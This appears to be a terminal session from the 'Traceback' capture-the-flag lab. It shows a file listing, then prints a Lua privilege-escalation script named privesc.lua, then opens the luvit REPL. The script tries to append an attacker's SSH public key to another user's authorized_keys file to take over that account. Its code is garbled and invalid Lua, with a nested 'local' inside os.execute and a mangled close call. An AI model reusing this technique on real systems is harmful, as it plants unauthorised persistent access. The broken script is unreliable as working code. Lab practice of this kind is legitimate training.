 webadmin@traceback:~$ ls -l
total 4304
-rwxrwxr-x 1 sysadmin sysadmin 4397566 Aug 24  2019 luvit
-rw-rw-r-- 1 webadmin webadmin      89 Aug 24  2019 note.txt
-rw-rw-r-- 1 webadmin webadmin     751 Mar 15 10:48 privesc.lua
webadmin@traceback:~$ cat privesc.lua
#!/usr/bin/lua
#Run system commands with lua, use your imagination.
local t = os.execute(local test = io.open("/home/sysadmin/.ssh/authorized_keys", "a"))
test:write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCgLvqG2a3f4sD8wcCak/VBP4Ar/sr9REu4VNr
pdZp+eCIyow8dFPs8f9E569D4Awys7il4xnRGp7KtiJ2QTRTFl0MQkHHYj+EH9Wq0xM6jykXBDZvriAMNtGg4Gd
aJJ7Ke0Qp2JWcEj2nHj69RxTdkZBULf5Pe5+o2MyD9teJhJCUqX+8elEOavFHuyZzyaZgu+YjvgVr3SRBidTunk
test:close())
webadmin@traceback:~$ ./luvit
Welcome to the Luvit repl!
> print 'a'
a